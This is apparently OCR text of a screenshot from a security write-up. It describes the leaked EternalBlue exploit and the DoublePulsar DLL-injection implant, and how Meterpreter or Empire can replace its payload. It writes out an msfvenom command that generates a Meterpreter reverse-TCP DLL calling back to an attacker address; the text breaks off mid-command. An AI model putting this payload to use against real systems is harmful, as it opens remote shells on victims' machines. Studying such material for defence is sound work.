
One exploit was codenamed EternalBlue. Everyone
quickly jumped on the tools and found that along with
ExternalBlue there was another tool called
DoublePulsar that allowed you to inject shellcode or
DLLs into the victim target after they were exploited
with EternalBlue, it sets up the APC call with some
We love our country, but fear our go
user mode shellcode that would perform the DLL
load avoiding use of the standard LoadLibrary call.
DOUBLEPULSAR implements a loader that can load
almost any DLL. A few people had writeups
[1]
&
[2]
on how to successfully install the tools in Windows
and on Wine on Linux using older versions of Python.
It was also discovered you could replace the
DoublePulsar .dll with something like Meterpreter or
Empire to have more control over your target with the
need to use the NSA-provided GUI tool called
FuzzBunch.
One could simply use Metasploit to create a .dll
using:
msfvenom -p
windows/x64/meterpreter/reverse_tcp
LHOST=192.168.2.153 LPORT=9898 -f dll -o
meterpreter.dll
msfconsole -x "use